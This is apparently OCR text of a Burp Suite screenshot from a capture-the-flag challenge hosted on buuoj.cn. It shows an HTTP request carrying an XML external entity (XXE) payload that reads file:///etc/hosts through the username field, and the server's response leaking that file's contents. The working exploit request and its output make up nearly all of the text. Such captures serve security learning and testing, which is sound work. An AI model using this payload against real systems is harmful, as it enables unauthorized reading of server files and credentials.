 Request
Pretty Raw Hex
\n
10 Origin:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81
11 Connection: keep-alive
12 Referer:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81/
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE a [
17 <!ENTITY abc SYSTEM "file:///etc/hosts">
18 ]>
19 <user>
<username>
&abc;
</username>
<password>
123456
</password>
</user>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3 Date: Sat, 01 Mar 2025 08:56:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 178
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.0RC6
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
fe00::0 ip6-localnet
12 ff00::0 ip6-mcastprefix
13 ff02::1 ip6-allnodes
14 ff02::2 ip6-allrouters
15 ff02::3 ip6-allhosts
16 127.0.0.1 localhost
17 </msg>
</result>
Search
0 highlights